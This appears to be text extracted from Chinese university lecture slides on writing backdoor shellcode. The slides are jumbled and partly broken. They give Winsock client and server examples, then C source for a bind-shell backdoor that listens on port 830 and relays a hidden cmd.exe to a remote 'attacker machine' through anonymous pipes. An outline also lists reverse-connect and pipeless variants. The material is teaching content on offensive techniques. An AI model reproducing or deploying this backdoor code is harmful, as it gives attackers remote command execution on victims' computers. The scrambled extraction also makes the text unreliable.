STARTUPINFO si; ZeroMemory(&si,sizeof(si)); si.dwFlags = STARTF_USESHOWWINDOW|STARTF_USESTDHANDL ES; si.wShowWindow = SW_HIDE; si.hStdInput = hReadPipe2; si.hStdOutput = si.hStdError = hWritePipe1; char cmdLine[] = "cmd"; PROCESS_INFORMATION ProcessInformation; //建立进程 ret=CreateProcess(NULL,cmdLine,NULL,NULL,1,0,NUL L,NULL,&si,&ProcessInformation);

int main(int argc, char *argv[]) { int sockfd, numbytes; char buf[MAXDATASIZE]; struct sockaddr_in their_addr;/* 对方的地址端口信息*/

if (argc != 2) { //需要有服务端ip参数 fprintf(stderr,"usage: client hostname\n"); exit(1); } WSADATA ws; WSAStartup(MAKEWORD(2,2),&ws); Windows Socket Dll //初始化

if ((sockfd = socket(AF_INET, SOCK_STREAM, 0)) == -1) { //如果建立socket失败,退出程序 printf("socket error\n"); exit(1); }

//连接对方 their_addr.sin_family = AF_INET; /* 协议类型是INET */ their_addr.sin_port = htons(PORT); /*连接对方PORT端口 */ their_addr.sin_addr.s_addr = inet_addr(argv[1]);/* 连接对方的IP*/ if (connect(sockfd, (struct sockaddr *)&their_addr,sizeof(struct sockaddr)) == -1) { //如果连接失败,退出程序 printf("connet error\n"); closesocket(sockfd); exit(1); }

*/

//初始化Windows

//建立socket if ((sockfd = socket(AF_INET, SOCK_STREAM, 0)) == -1) { printf("socket error\n"); exit(1); //如果建立socket失败,退出程序 } //bind本机的MYPORT端口 my_addr.sin_family = AF_INET; /* 协议类型是INET */ my_addr.sin_port = htons(MYPORT);/* 绑定MYPORT 端口 */ my_addr.sin_addr.s_addr = INADDR_ANY; /* 本机 IP*/ if (bind(sockfd, (struct sockaddr *)&my_addr, sizeof(struct sockaddr))== -1) { printf("bind error\n"); closesocket(sockfd); exit(1); //bind失败,退出程序 }

}

//接收数据 并打印出来 if ((numbytes=recv(sockfd, buf, MAXDATASIZE, 0)) == -1) { //接收数据失败,退出程序 printf("recv error\n"); closesocket(sockfd); exit(1); } buf[numbytes] = '\0'; printf("Received: %s",buf); closesocket(sockfd); return 0;

后门ShellCode的编写

吴少华

电子信息学院

内容

1. 客户/服务器程序举例 2. 进程间通信和管道 3.后门的总体思路 4. ShellCode编码 总结

1. 客户/服务器通信模型

1.1 服务器程序 1.2 客户程序

1.1 服务器程序

#include <stdio.h> #include <winsock.h> #pragma comment(lib,"Ws2_32") #define MYPORT 8080 /*定义用户连接端口*/ #define BACKLOG 10 /*多少等待连接控制*/

3.后门的总体思路

3.1后门的模式 3.2双管道后门实现 3.3 单管道后门实现 3.4 零管道后门的实现 3.5 反连后门编写 3.6 转换成汇编

3.1 后门的模式

发送命令 (SOCKET) 返回结果

攻击机

目标机

模式一: 两个匿名管道

目标机

发送命令 (SOCKET) 返回结果 匿名管道1 父进程

SECURITY_ATTRIBUTES pipeattr1, pipeattr2; HANDLE hReadPipe1,hWritePipe1,hReadPipe2,hWritePipe2; //建立匿名管道1 pipeattr1.nLength = 12; pipeattr1.lpSecurityDescriptor = 0; pipeattr1.bInheritHandle = true; CreatePipe(&hReadPipe1,&hWritePipe1,&pipeattr1,0); //建立匿名管道2 pipeattr2.nLength = 12; pipeattr2.lpSecurityDescriptor = 0; pipeattr2.bInheritHandle = true; CreatePipe(&hReadPipe2,&hWritePipe2,&pipeattr2,0);

子进程Βιβλιοθήκη 匿名管道2攻击机模式二: 一个匿名管道

目标机

发送命令 (SOCKET) 返回结果

以命令作为参 数启动子进程

子进程

父进程

匿名管道 返回执行结果

攻击机

例如: cmd /c dir c:\windows

模式三:无管道

直接将子进程的输入和输出设置为socket

3.2双管道后门实现

#include <winsock2.h> #include <stdio.h> #pragma comment(lib,"Ws2_32") int main() { WSADATA ws; SOCKET listenFD; char Buff[1024]; int ret;

1.2 客户程序

#include <stdio.h> #include <stdio.h> #include <winsock.h> #pragma comment(lib,"Ws2_32")

#define PORT 8080 /* 客户机连接远程主机的端口 */ #define MAXDATASIZE 100/* 每次可以接收的最大字节 */

unsigned long lBytesRead; while(1) { //检查管道1,即cmd进程是否有输出 ret=PeekNamedPipe(hReadPipe1,Buff,1024,&lBytesRea d,0,0); if(lBytesRead) { //管道1有输出,读出结果发给远程客户机 0); ret=ReadFile(hReadPipe1,Buff,lBytesRead,&lBytesRead, if(!ret) break; ret=send(clientFD,Buff,lBytesRead,0); if(ret<=0) break;

}

//有连接,发送abcdefgh字符串过去 if (send(new_fd, “abcdefgh\n", 14, 0) == -1) { printf("send error"); closesocket(sockfd); closesocket(new_fd); exit(1); } //成功,关闭套接字 closesocket(sockfd); closesocket(new_fd); return 0;

//初始化wsa WSAStartup(MAKEWORD(2,2),&ws); //建立socket listenFD = socket(AF_INET,SOCK_STREAM,IPPROTO_TCP);

//监听本机830端口 struct sockaddr_in server; server.sin_family = AF_INET; server.sin_port = htons(830); server.sin_addr.s_addr=ADDR_ANY; ret=bind(listenFD,(sockaddr *)&server,sizeof(server)); ret=listen(listenFD,2); //如果客户请求830端口,接受连接 int iAddrSize = sizeof(server); SOCKET clientFD=accept(listenFD,(sockaddr *)&server,&iAddrSize);